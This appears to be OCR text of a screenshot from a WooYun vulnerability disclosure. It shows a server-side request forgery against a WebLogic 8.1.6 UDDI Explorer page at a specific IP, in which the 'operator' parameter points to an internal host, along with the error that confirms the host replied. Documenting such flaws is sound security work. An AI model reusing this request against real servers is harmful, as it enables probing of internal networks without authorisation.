 27.115.81.172/uddiexplorer/SearchPublicRegistries.jsp?operator=http://21.10.6.12:7001&rdoSearch=name&
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://27.115.81.172/uddiexplorer/SearchPublicRegistries.jsp?operator=http://21.10.6.12:7001&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&
btnSubmit=Search
Enable Post data Enable Referrer
BEA Weblogic Server 8.1.6.0
UDDI Explorer
Wed Jan 13 21:04:55 GMT+08:00
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://21.10.6.12:7001 which did not have a
valid SOAP content-type: text/html;charset=GBK.
www.wooyun.org